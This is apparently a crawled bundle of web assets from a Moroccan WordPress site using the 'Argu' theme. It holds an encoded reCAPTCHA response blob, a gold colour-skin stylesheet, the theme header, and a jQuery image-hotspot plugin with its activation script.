LsOQK8OwwpNwbQc5wq8kw5/DjMKcwogowrvDphB4wqPCol8Nw47DucOPIibDmcOsw40Sw5XCojTCoCPCisKCw60Xw47Cv2LDrcKvw41NWsKTZVjDisONw79PIMKZZMKfwoFYw7UHC8OBwo5yw54GFyvCo2cYwolLJB7DmCkoIRrCr0vCrUg6w5Icw6/DhhpgWMOQcsKHNSHDpcOnworCi2V/wq7DscK3J8OtEsOdY2E3w7bDoMKwBMOkw5kPwrcVwofDnQXDv1Elan8Ic8OlwqAZKcOTwq/Cr8Kqw4RneA91w6XDmhrCosKiXHVOB2vCmAnDkRwFXFMyw5/Dl2l4WMKsRMKtAj7ClcOqw5jDijvDkcO8KmbDhcKOwqNJwrQ6OCFOeHfDtMOpN8Oyb0FxP8Olw6ljwpfDvATDrXIRwrfCiMO7LsOJNXjDriNcw45Awr7DoMKIT17Co2QkV8OTw7fCqcO+HMOawrTCv1vDq08we8OVMANdXsONa8KEwoBYw5cpwp/CjMKEw6PCvm4sw67Ct35GQMOIwoo5VMKiEQQHEMOLwprDo8Oyw4/Cn1LCncKswovDm03DvV/DgBrDkcKoAE3DvBTCuwHDr1lPwpl2wqlKwpHDjCM1wo3Ck1xTw5/DlRTCl0nCuBbDlMKtw54vw6rDhsOUMUnDuynDrCMeUWPDmMOyw6vCjsO+OsOew7E9wqbCmjUxw5rDpyRdZcOVwprCmsKeR8K4wqYyw5/DicOLXcOGwoDCohvDhMOhM3VoMydLwpvCpTvChMKawr5Ww6PDl8KSwpPDoMOrwpYVPzEnwrIjwpRIKw4gQMKqC3bCkwRWUMOGwq0Zw7FewqDCuR/Cu8KdP13DvMKhwpVOw54HDMOewqbCuUdTCsKrwpxDcF/Cigpsw7vDpmDDlsKvXsOUOcObGcKdwrUwwqbDpsOlGMKAwqfCisOlbCEpwqguwo3Dh8O/[base64]/woDDvMKcXmhow5PCjxIDwpwqasKXw4HDhMKqwo/Ctlo+JCYDXjdfG0xQwrvDlAghL8Kww7IMw5/DpRFBd8OVMMKUWMK5worCj8ObQX5bSw/DnmYyLcOqL3vDgw40wqvDjcKAQcKQw4XDg1PDpcKfwplEwoNxa8KzwqfDmMONw5EPw7XDm8Khw77DlS/DpmXChmPCjsOKw7TDhyXDlMOVwqPDsMOJBmIiw4JAw5J5MMOmWQTDhsKwWXPCtcOxNXDDhEXDrsKRW8OBemNUwqfCrBlpw7Amw6QPwpLCky/DmcKoH8Khw4Aicz0JM8OyRMK2O3HCqnt5w6obenByw7PCscKPVl/CpkrCpsKQGUbDm8OzbUtBHcKcw7XCiTtTwobDn8K6w4HCkH8tUcKsQx4ZNikUw6RrT3BFUMKwwpwVNTJQCXnDosKiw7/[base64]/CuMKJwrt3wpPDuMK0H27CmGDCqDccJMKMw5QuwqrCtmMbbGQ9F0Unwo8kGV4WD8O4PUoUMSLCksK/D8ORw4PDisO+w6LDqC8aa8KgwrzDlzlUHcO3w6xWMSjDk1tiRhgswrPDpcOdwrHDs3bCqQVzKsK7dHIaw5/DpmBTwr/DvETCr2sxwpPCrywKNzvDvEBrwoHDjSDCs8KCwpoEdsK2wo1iBzbDuxrDhWteC8KYw5Uve8OZGgkuHhtUNTbCqkJHGsO2N8ORwo0xK2Ukwrklw4jCmVFfLsOgLMKkWh/[base64]/DlcK2w4nDg8O2w5wow5nClsOmwoJiDDtoDlcYQw7DqRVVHWcqXS4EwrZrwp10K8OkwpwJBATCocOtF8KNw7Qrw4dSwr/Dv8KWZSxUPUnDlxQlwoDDkxsjw7bDs8OqY8OpARvDsMOnRl7DvmYwIHTDicKcw70uZ8O2wrYUw6NjwpN0w7HDrcOLXMOtwqQjw4o5XMKvAMKRw6LDiMKFJURtw6bCpls7SE1fUMKoaC4ow6HDokTDgSBvU8KXW8K+YhjCmErDlMKFwpfCgsO9w5N6I1/Ctzh5wplBcxAOJ8KPZUIyD1LClhNLbGdjYyNJWU4AERfDiCUXR8KPw4BNw7bCl8ORCMOxw7IdwrtZbUHDjcOUwrNEQSrCoTBzwp3DoMKCDcOmwq92CsKPwozDvsOtw5jDsj/CgsKOw41ScjTDgMK+QsKhKMO+SApPMD1NGDTCpsKZw47CpxfDocKywrlrfMOewp9eS8KqbMOFdMOTKFPDvxLDjsKyCEPCgMK0WmJgTsKsBD1pcsOsMQ/DocKTw4k8w5/CpsOqwqI+wpAFwovDqF3DtH/[base64]/[base64]/CpcKGw53CokPDgyAuE8O+N17CoGDDp20kIMK3CjRHw5dlFil3eMOawq3CkcOke8Oww7vCoVlewoQZwrrCrjnDlMOYwphCwpHDolbDpxbDiQNcQMOlPW7DjgrClR/CkcOyw6gDw4nCs8OqEALDgDV+w7xqEcKxEVXDux8NaUjDqcKLc1JywqdJwpFTwrIXwodARsKmFsOgw4MZwpYKNsKrNsO5wp8Iw6PDmwVRw4Zxw4vDhsOqw5TCtUpjw6/[base64]/w63Ds3zDjhzCiMK0woHCuQTDoMKSR8Ojw7XCp0UsXMKWwoFmSMOkbmxiX8OtwqkzwrBKwr7DpT88w4XDhFRONCQLdMOyGRJAS3/DtVIPYUpTZwsMZ2HDqx/[base64]/[base64]/DuT/[base64]/w4HDusK1wo3CpsOyw7VHwrcMFUgoWw/CuD1Rw5QqOMONwpHCgCrDhMKpex7CisO3wrbClMKJPcKAw47DhcOUw5nCpmTCmGQHwqHCkcOnwro/[base64]/DrSNLI1w1w7w+QcKCAsO8w7U8w7AkB8K8w67CoEHCsynCtcOVw4XCp8OrXg7DjzDCjwNrwrEsw4BHOCgAwrfDqcKtGnF6UsOFw7BtEF4/wpddPGrClwN9AcOVwo4cwrUfBcOHbMKvfkIqw5rCsyJNFy8eW8Oww40ebMKLwpLCh04/[base64]/e0Ezw6LDvF/Dv03DhiAfwoVvw50mw7M7w6fClxjCrHTDhAlfw6Bhw5AJw4/Do8KKwq/[base64]/DulhNaXHCrcKAw4pZwowNUMOcasK2wpDCi8KSMljClsOycsKueygCAsOCaCdZAsO2w7A/w6rDjgnDvzPDohlhHXISL8KhwrLDtMKmQG3DvsOoFcOaFMKvw6bDoT4RQxZDwqnClMOXwq9ow4rDnBPCgCLDvgIXwpDCkDzDuzjCmx1aw5Q3PHpCwp7CmRDCo8OAwoHCsC7DscKXCMOgB8Onw75dYjxcw7t2wpwEZyrDpk/CqVnDsRvCkCbDvcKtccOnwogbw4/[base64]/LAvCrcK6w6M8wqcFR8O+wqFCwrzCjMKHw64jw6rCl8Knw67CpTvDhAk/w73DkRPDr1wHcQUwe1oDw457Q8Oxwq9vw4JCwrbDlCTDiFlbBBFAw5/DksObPid4woTDvsKmw43CqsOYZRjCrsKZRG/[base64]/Cm8KzCsOmV8KiO23DkMOWJMOjwqDCnDLCiRZYwqDCnsKdw4bDn0PDhQnDhMO8CMKaI2BtG8K2w4XDssKwwoIbw63DgcO6JcOswq1ow5k/LHzDscKjwos3WSB+wodDNgTCrgXCqQLCkBdfwqcLFMOxw77DjDYTw7xhESDCsj/CicK5RGpYw5gJRsKBwog1fMK9w4IcFXnCpFPDvjBSwrfCssKIw68+w79dCxnCtsO/w4DDqEkcwonCkAfDscOjJGV+w71xaMOsw4RpBsOiRcKlHMKPwpbCusKBwp0gPMOKw5cnCwfCtzkRNlvDhB9sX8K7Q8O3AiBow40dwqXCs8OGHsOawo/CjsKOWsKyQcO6ZsOhwpLDq2/[base64]/wp7DmUjCjsOVXcKhHsOcCSfDksKLwrRAA3DDrm9lw5AXw7XDvWkUw7M4RlBCRmvCsgMaKMKcLMK2w4h1TsOlw6LCvcO/woUxNQPCpsKLw7fCicK5QcKVPA5hKWohwrEfw4Avw70gwovCmx/CqcKfw5gEwoNXAsO+JAXCiBdcw6rCjMOnwpvCuS/[base64]/CiBZHwq/CuxV2w6sOTD9zTnPCjcKzwo3CnsK+w6QRRi/CpxZDwpZqFcK2bcK7wpnCvQoLemTClX/DrU4Zw7w4w4bDtyYmT2RAacKZw5RZw5dZwqwVw6LCpwDCpQfCpMKVwrvDkDwybMKPwrvDnxIFQsO/w4XDpMOMw7nCsX7Co2JJCMOIC8KtZsK6w5fDjsOdVSdpw77CosOOYWoDN8KZYgHCv2MEwq5qRF1KUsOwOU/DiBrDjsORBsOHAxfChl4yR8OvYMKCw7zCoF1NXcKdwp/Dr8KGw4DDjB17w55+PcO0w5sDREnDsgkXP05Zw4wiwoYHa8O+KDxSMsKMLm/[base64]/DoCPDrMKkC8KCYAQGw5EncTfCnE1gwqIJw6nDssKWNkLCrnzDvsKrVcKeTsOuw6QqScOJesOyUW/CuTFXN8KXw4zCuwc+w7DDkMOMW8KnVsK5P39rw5d3w4Ypw4gefwgFeEjCkCrCj8OZLS0Awo3CgcOFwobCoT1Pw6Qmwo/DlTLDn2wDw5rCqsOTCMK6McO0w7c3VMKvwohKwqTCjcKocSk1UMOcFcKRw5fDp20hw6QTwrHCgG7DhklwVMKyw6ZlwqQuDXrDhcO5dmbDl3hfdsKvT2XDhmHDqH3DlQsRH8KgGcO2w4XCp8Kpwp7CvcKMV8OYw5/CjmHCjH7DlRImwp5/w6A+wqdqBcOXw63DkMOjXMKvwr3Cu3PDvsK4eMKYwpjCgMOwwoPCj8K8w48JwrUUw4QkTwzCuVHCh2glDMKQUsKZPMK5w5nDvFk/w6xNPR/Ck0Zcw6w8BlnDncKhwpPDj8Kmwr7DpVNrw63Ct8OqPMOuw4oDw4gPLsOgwotPIcO0wqDCuFrDjsKSw6vCo1ItBMKpw599BjXDkMOMKULDg8ObGVt/QTvDhUjDrU1kw6IOWsKGVsKfw4DCtcKqDWnDocOfw4nDpMOjw4F+w5NwQMKzw4nCv8Kzw4fDhkrCl8KfCyZ7U1XDtsOnwqAABCZSwoXDkl16acKIw6lUYsOwQkXCnS/CkCLDvnUYEzTDksOAwoZgBcKiHDrCqcKcE1New43DiMKWwoXCn2nCmkcPw4l3dsOgGMOEamQYw57Ch17DncO5dz/DsFNFw7DDp8K/wo8OIsO9d1rCp8K/R3PCqGdBccObC8KDwqTDiMKbasKgMcOQDXtXwoXClMKJwq7DlsKBOAbDhcO5w416fcKVw6PDiMO2w5pTDzrChMKISCxuTxfDtsO3w4zCsMKea2QVXsOyNcOKwp8BwqxbVCXDt8OxwpUZwpDCn2/Djj7DtcKPXMOtUiMFXcOtwqpWw6/Dlg7CicK2dsOVQD/DtMKORsOrw5o8VBMYLEY1ZMOdUSXCtsOwasOvw6vDq8OrDcOpw45kwonCiMKAw4Umwoo0AcO2ejQ/wrJJWsOFwrVFwqA0w6vDmsKCwrLDjyvClsKyFsKDbXdTTW5LFcORY8Orw7tZw67DncOVwrjCs8K5wovCgl9MASV4PXZOXzw+w6nCqcK7VcKcXj7CojnDisOywpnDhTXCpMKbwp5sAzDDvCpnwqRSAMKpw6sKwpdYM0DDlMKKFMOtwopVZ2REw7TDtcOrHw/DgcO8w5XDkg3DrsK1CGBIw6lDw4M6QsOPwqxHZEbCn1xUw7cZAcOUU3DCoCHCmm7DkGVFHcKSD8KMccOLK8ObcMO6w5YNPFdPOifCvMO3ZyzDtcKBw5jDp03CpsOkw7xNHgLDrU3Cnmx+w4sKdsKRT8Oewol/XWIeTsOQwpM6PsOgMRXCnC/DvAAKEgs1OcKiwqteJMK7wrMRw6g2w4HDuA5swq57BQTDl8OvLcO1Rh3CojRHVhXDrjLChsK/c8ObKmVXaX3CpsOAwoHDnHzCgDAAw7nCuxvCicOOw67Dm8O9S8Osw4LCtcO5fCZkLsKQw5vDuE0sw4jDoULDjsKkK0XDslRNVnpsw6TCr0nCpMK/[base64]/DvMKbETzCpQTClcKOw4hGwp7CsMK0YzlQLS5qwo3CoRFGIT7Dm2hPwqnCtsKbw5AYEcObw55mwpJBwrhJRSLCrMOxwrd4UcKqwo1obMKewrJ9wrrDkT56FcKYwqPChMO9woBZwr3DjwTDk3UmJQolcBLDvsK5w6htXGU3w57DjcKEw4bCoX/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,266],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://humertec.ma:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tEnytBL4ABMsAnH2jLDi9TLfx4tFrUojXEbOC8+71CI\\u003d\x22,1,0,null,1,1765200190665,0,0,[192],null,[246,195,136,104],\x22RC-B0AL1Cd5Pdr-tQ\x22,null,null,null,null,null,\x220dAFcWeA5OOm2ATDbUUu6gdSJpAA4_fIEVOy6ef8TbRNbfTtjx6wxSVUfJhg0BiMszZ8hH8STO_EJ1pE7vUciyZc59PfI8FLAKYQ\x22,1765282990591]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://humertec.ma/wp-content/themes/argu/assets/css/skins/gold.css
body_size: 10752
content:
 /* FIRST MAIN COLOR */
 
.portfolio .label-pp {background-color: rgba(213, 172, 99, 0.9) !important}
.c-hero-flex__item:hover{flex-grow:2;box-shadow:inset 0 0 0 100vmax rgba(213, 172, 99, 0.9);}
.our-team:hover:before,section.team .teamlink:hover{background:rgba(75, 81, 86, 0.9);text-decoration:none;}
 
 a, #nav-main ul.sf-menu ul li a:hover,.normal.white #nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu a:hover, #nav-second ul.sf-menu a:hover,.footerclass a:hover,.footer_up_wrap.light #up_footerwrap.footerclass a:hover{color:#d5ac63;}
.normal.dark #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover,.normal.white #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover{color:#d5ac63 !important;}
.up-mobile-nav .nav-inner li a:hover,.up-mobile-nav .nav-inner li.current-menu-item>a, span.shortcode_icon a i:hover{color:#d5ac63  !important}
.woocommerce .star-rating span, .woocommerce-page .star-rating span{color:#d5ac63 }
.testimonials-carousel-content:after {border-top-color: #d5ac63 ;}
.sidebar .product-categories li,.product-categories li,.sidebar .widget_categories li,.wpb_widgetised_column .widget_nav_menu .widget-inner li,.widget_archive li{margin-top: 0;}
.widget_nav_menu .widget-inner li.current_page_item a{color: #fff}
.widget_categories .widget-inner .cat-item a:before,.widget_archive .widget-inner li a:after, .widget_recent_entries li a:before{color:#d5ac63 }
.single-post .datahead i,.single-post .datahead a i,.widget_calendar tbody a,.widget_calendar #prev a, .widget_calendar #next a{color:#d5ac63 }
.post_share i {color: #d5ac63 ;}
.testimonial .flex-control-paging li a{    background: #d5ac63 }
.uphs-hotspot-wrapper .HotspotPlugin_Hotspot:not(.uphsHotspotImageMarker):before ,.time-post .month {background: #d5ac63 ;}
.mrko a.image-popup-no-margins.up-button.port_but{background: #d5ac63 ;}
.footer_up_wrap  .widget_nav_menu > div > ul.menu li:before {color: #d5ac63 ;}	
.woocommerce span.onsale, .woocommerce-page span.onsale,.mas_data_inner .mas_month{    background: #d5ac63 ;}
.footer_up_wrap  .menu_top_footer ul li a:hover{color:#d5ac63}
button.search-button{background: #d5ac63 }
.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a {border-color: #d5ac63!important;}
input.wpcf7-submit:hover{background: #d5ac63}
a.post_more{color:#fff;  background:#d5ac63 }
.img_post.zoomhover a::before {
background: #d5ac63;}
.sertwo-d .ser-caption .ser-wrap i {
color: #d5ac63;}
.widget .tagcloud a:hover{background-color:#d5ac63 !important}
.port_slider-wr h6 .cat {color: #d5ac63;}
@media (min-width: 1025px){
.ih-item.square.effect7 .info h3 {background:#d5ac63 }
 .ih-item.square.effect7 .info{ background: rgba(75, 81, 86, 0.9);}
 .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab.vc_active>a {background-color: #d5ac63 !important;}
}
.our-team .read {border-color: transparent #d5ac63 #d5ac63 transparent;}
.our-team .post {color: #d5ac63;}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:hover {
background-color: #d5ac63 !important;}
#commentform input.up-button{background:#d5ac63}
.vc_color-green.vc_message_box-solid {background-color: #d5ac63 !Important;}
#up_topbar .widget.woocommerce.widget_shopping_cart a:hover{color:#d5ac63}
.woocommerce a.button:hover{background: #d5ac63 }
a.perer{background: #d5ac63 }
.form-search .search-icon:hover{background:#d5ac63; color:#fff}
.sidebar .widget-inner li a:hover{color:#d5ac63}
.up_port_n i:hover{color:#d5ac63}
h2.vc_custom_heading color{color: #d5ac63 ;} 
a.up-button.up_btn-d,.grid_port_paging a,a.up-button.port_but{color:#fff;background:#d5ac63 ;}
.hover.main.vc_column_container .vc_column-inner:hover{background: #d5ac63 !important}
blockquote{border-left:4px solid #d5ac63 ;}
.mc4wp-form input[type="submit"], .mc4wp-form button, .mc4wp-form input[type="button"]{background:#d5ac63 ;color:#fff;border:0;}
.highlight{background-color:#d5ac63;}
blockquote{border-left:4px solid #d5ac63 ;}
.snip1556:hover > figcaption{background-color:#d5ac63 !important;}
body.button_b .our-team .read {border-color: #d5ac63;}
body.button_b .sb_btn_bg {border-radius:45px}
.snip1461 h4:before, .snip1461 h4:after {background-color: #d5ac63;}
.snip1556 .step_number{background:#d5ac63;}
.slick-dots li button{background:#d5ac63;}
.up_latest_post .latest_post_img {border-bottom: 5px solid #d5ac63;}
#up_breadcrumbs li a:hover{color:#d5ac63}

.wrap.maincontent h1.entry-title a:hover{color:#d5ac63}

 /* SECOND MAIN COLOR */
 
 a.up-button:hover{color:#fff;background:#41484e;}
 a.comment-reply-link {background: #41484e !important;}
a.up-button.up_btn-d:hover{color:#fff;background:#41484e;}
a.up-button.up_btn-s:hover{color:#fff !important;background:#41484e !important;}
a.post_more:hover{color:#fff;background:#41484e}
 body.button_b .our-team .read:hover{border-color:#41484e}
 .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, 
.woocommerce-message:before, .woocommerce-info:before,   .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .up-menu-icon,
.nav-trigger-case .up-menu-icon i:hover, .normal.white .shop_icon a:hover,.shop_icon a:hover,.author_share a i:hover{color:#41484e ;}
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a,
.portfolionav a:hover, .home-iconmenu a:hover, 
.login .form-row .button, .up-button{background:#41484e  }
#commentform input.up-button:hover{background:#41484e !important}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{background:#41484e  ;border-color:#41484e  ;color:#fff;}
.shipping-calculator-button{font-size:14px;text-transform:uppercase;background:#41484e  ;border-color:#41484e  ;color:#fff;padding:5px 10px 5px 10px;}
a:hover{color:#000;}
.input[type="submit"]:hover, .login .form-row .button:hover, .up-button:hover, .woocommerce-message .button:hover,   .widget_layered_nav_filters ul li a:hover, .widget_layered_nav ul li.chosen a:hover{background:#000;}
.headerclass{background:#fff;}
.navclass{background:#fff;}
.sf-menu a{letter-spacing:normal;}
#nav-second ul.sf-menu a{letter-spacing:normal;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;border:1px solid #41484e  ;cursor:pointer;background:#41484e  ;}
.wpb_categories_filter li.active {border-color:#41484e  ;}
a:hover{text-decoration:none;}
.hometitle{text-align:center;}
a.up-button.up_btn-t:hover{color:#fff !important;background:#41484e  ;border:1px solid;}
.head_title , .head_title h1{color:#41484e  ;text-transform:uppercase}
.sidebar a{color:#555;}
.ab-wrap,.wideab-wrap{background:#41484e  ;text-transform:uppercase;text-align:center;}
.wp-pagenavi .current{background:#41484e  ;color:#fff}
.circle-text{color:#41484e  ;border:1px solid #41484e  ;}
.up_bar_v{background-color:#41484e  ;}
.wrap.maincontent.dark_version .widget-inner li a:hover, .widget-inner li a:hover{color:#41484e  }
.datahead a:hover, .post_share i:hover{color:#41484e  }
.team-box .team-inner h5, header #logo a.brand, .logofont, #commentform label span{color:#41484e  ;}
.widget .tagcloud a{background-color:#373b3e   !important;}
.wp-pagenavi a:hover{background:#41484e  ;color:#fff;}
h4.wpb_toggle, .blogmasonry a h5:hover{color:#41484e  }
#up_filters li span.active , a.linkedib i:hover, .dropcap{color:#41484e  }
div.wpcf7-validation-errors{border:1px solid #41484e  ;}
.wpb_tabs .wpb_tabs_nav li{margin:0 -1px 0 0 !important;}
.wpb_categories_filter li.active , .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {background:#41484e  ;}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a ,.portfolionav a:hover{border-color:#41484e  }
.wpb_teaser_grid .categories_filter li.active a, .up_counter_iner{color:#41484e  }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active{border:1px solid #41484e  ;}
.up_pricing_inner{background:#41484e  }
.wrap.maincontent.dark_version .blogmasonry .post_share i:hover, .wrap.maincontent.dark_version .nav-previous a:hover,.wrap.maincontent.dark_version .nav-next a:hover, h1.entry-title a:hover{color:#41484e  ;}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt{border-color:#41484e   !important}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt:hover{border-color:#868686 !important}
a.up-button:hover{color:#fff;background:#41484e  ;}
a.up-button.up_btn-d:hover{color:#000;background:#fff;}
a.slider-button.white:hover{color:#fff!important;background:#41484e   !important;}
a.slider-button{color:#fff!important;background:#41484e   !important;}
::selection{background:#41484e  ;color:#fff;}
.mc4wp-form input[type="submit"]:hover, .mc4wp-form button:hover, .mc4wp-form input[type="button"]:hover{background:#000;color:#fff;border:0;}
#nav-main ul.sf-menu li.current_page_item>a{color:#a7a8a9;text-transform:uppercase;}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a{background:#41484e ;color:#fff !important}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{background:#41484e }
.time-post .day, .testimonial .flex-control-paging li a.flex-active,.widget_nav_menu .widget-inner li.current_page_item, .mas_data_inner span.mas_date {background: #41484e ;}
.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a {background-color: #41484e  !important;color: #FFF !important;}
.portdetailsq span{ background-color: #41484e ;}
.post_share.up i{color: #41484e }
.porfolio-bottom{background-color: #41484e !important ;}
 .up_video:before {background: #41484e;}
.up_video:hover i  {color: #41484e;}
.slick-dots li.slick-active button{background:#41484e;}
.wpcf7 input.wpcf7-submit {background:#41484e;}
.snip1556:hover > .step_number{background:#41484e !important;}
.port_slider-wr .port_slide.slick-active h6 {
background: #41484e;}
body.button_b .uphs-hotspot-wrapper .HotspotPlugin_Hotspot > div{background:#41484e}
.psv-navbar{background: #41484e !important }
.wp-block-search .wp-block-search__button {
background: #d5ac63 !important;}


--- FILE ---
content_type: text/css
request_url: https://humertec.ma/wp-content/themes/argu/style.css?ver=6.9
body_size: 586
content:
/*
Theme Name: Argu
Theme URI: http://argukitchen.useful-pixels.com/
Author: the Useful Pixels team
Author URI: http://useful-pixels.com/
Description:  Argu was built and designed by <a href="http://useful-pixels.com/">Useful Pixels</a>.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: argu

CSS changes can be made in files in the \assets\css folder. This is a placeholder file required by WordPress, so do not delete it.
*/



--- FILE ---
content_type: text/javascript
request_url: https://humertec.ma/wp-content/themes/argu/assets/js/jquery-hotspot.js?ver=all
body_size: 5353
content:
/**
 * jQuery Hotspot : A jQuery Plugin to create hotspot for an HTML element
 *
 * Author: Aniruddha Nath
 * Version: 1.0.0
 * 
 * Website: https://github.com/Aniruddha22/jquery-hotspot
 * 
 * Description: A jquery plugin for creating and displaying Hotspots in an HTML element.
 *	It operates in two mode, admin and display. The design of the hotspot created are fully customizable.
 *	User can add their own CSS class to style the hotspots.
 * 
 * License: http://www.opensource.org/licenses/mit-license.php
 */

;(function($) {
    "use strict"; 
    // Default settings for the plugin
    var defaults = {

        // Data
        data: [],

        // Hotspot Tag
        tag: 'img',

        // Mode of the plugin
        // Options: admin, display
        mode: 'display',

        // HTML5 LocalStorage variable
        LS_Variable: '__HotspotPlugin_LocalStorage',
        
        // Hidden class for hiding the data
        hiddenClass: 'hidden',

        // Event on which the data will show up
        // Options: click, hover, none
        interactivity: 'mouseenter mouseleave',

        // Buttons' id (Used only in Admin mode)
        done_btnId: 'HotspotPlugin_Done',
        remove_btnId: 'HotspotPlugin_Remove',
        sync_btnId: 'HotspotPlugin_Server',

        // Buttons class
        done_btnClass: 'btn btn-success HotspotPlugin_Done',
        remove_btnClass: 'btn btn-danger HotspotPlugin_Remove',
        sync_btnClass: 'btn btn-info HotspotPlugin_Server',

        // Classes for Hotspots
        hotspotClass: 'HotspotPlugin_Hotspot',
        hotspotAuxClass: 'HotspotPlugin_inc',

        // Overlay
        hotspotOverlayClass: 'HotspotPlugin_Overlay',

        // No. of variables included in the spots
        dataStuff: [
            {
                'property': 'Title',
                'default': 'jQuery Hotspot'
            },
            {
                'property': 'Message',
                'default': 'This jQuery Plugin lets you create hotspot to any HTML element. '
            }
        ]
    };
    
    //Constructor
    function Hotspot(element, options) {
        
        // Overwriting defaults with options
        this.config = $.extend(true, {}, defaults, options);
        
        this.element = element;
        this.imageEl = element.find(this.config.tag);
        this.imageParent = this.imageEl.parent();

        this.broadcast = '';

        var widget = this;

        // Event API for users
        $.each(this.config, function(index, val) {
            if (typeof val === 'function') {
                widget.element.on(index + '.hotspot', function() {
                    val(widget.broadcast);
                });
            };
        });

        this.init();
    };

    Hotspot.prototype.init = function() {
        this.getData();
    };

    Hotspot.prototype.getData = function() {
        if (($(this.config.LS_Variable).val() == '' || $(this.config.LS_Variable).val()) === null && this.config.data.length == 0) {
            return;
        } 
        
        this.beautifyData();
        
        $('body').trigger('uphs-hotspot-initialized');
    };

    Hotspot.prototype.beautifyData = function() {
        var widget = this;

        if (this.config.data.length != 0) {
            var raw = this.config.data;
        }
        
        var obj = JSON.parse(raw);
        
        for (var i = obj.length - 1; i >= 0; i--) {
            var el = obj[i];

            if (this.config.interactivity === 'none') {
                var htmlBuilt = $('<div><i class="close-item Default-close"></i></div>');
            } else {
                var htmlBuilt = $('<div><i class="close-item Default-close"></i></div>').addClass(this.config.hiddenClass);
            }

            $.each(el, function(index, val) {
                if (typeof val === "string") {
                    $('<div/>', {
                        html: val
                    }).addClass('Hotspot_' + index).appendTo(htmlBuilt);
                };
            });

            var div = $('<div/>', {
                html: htmlBuilt
            }).css({
                'top': el.y + '%',
                'left': el.x + '%'
            }).addClass(this.config.hotspotClass).appendTo(this.element);

            if (widget.config.interactivity === 'click' || widget.config.interactivity === 'mouseenter mouseleave') {
                widget.addEvents(div);
            } else {
                htmlBuilt.removeClass(this.config.hiddenClass);
            }

            if (this.config.interactivity === 'none') {
                htmlBuilt.css('display', 'block');
            }
        };
    };
    
    Hotspot.prototype.addEvents = function($el) {
        var self = this;
        $(window).on('load resize', function() {
            var realAction = self.config.interactivity;
            if(self.config.interactivity === 'mouseenter mouseleave' && typeof jQuery(window).windowWidth != 'undefined' && jQuery(window).windowWidth < 768) {
                realAction = 'click';
            }
            $el.off().on(realAction, function(event) {
                $(this).toggleClass('active').children('div').toggleClass(self.config.hiddenClass);
            });
        });
    };

    $.fn.hotspot = function (options) {
        new Hotspot(this, options);
        return this;
    };

}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://humertec.ma/wp-content/themes/argu/assets/js/argu-active-ht.js?ver=all
body_size: 667
content:

jQuery(document).ready(function($) {
"use strict"; 
$('.uphs-hotspot-wrapper').each(function() {
    var $self = $(this),
        hotspotClass = $self.data('hotspot-class') ? $self.data('hotspot-class') : 'HotspotPlugin_Hotspot',
        hotspotContent = $self.data('hotspot-content') ? $self.data('hotspot-content') : '',
        action = $self.data('action') ? $self.data('action') : 'mouseenter mouseleave';
    
    if(hotspotContent != '' && !$self.find('.uphs-hotspot-image-cover').hasClass('uphs-hotspot-initialized')) {
        $self.find('.uphs-hotspot-image-cover').addClass('uphs-hotspot-initialized').hotspot({
            hotspotClass: hotspotClass,
            interactivity: action,
            data: decodeURIComponent(hotspotContent)
        });
    }
});

                
                
});





--- FILE ---
content_type: text/javascript
request_url: https://humertec.ma/wp-content/plugins/js_composer/assets/lib/vc_line_chart/vc_line_chart.min.js?ver=6.7.0
body_size: 1702
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

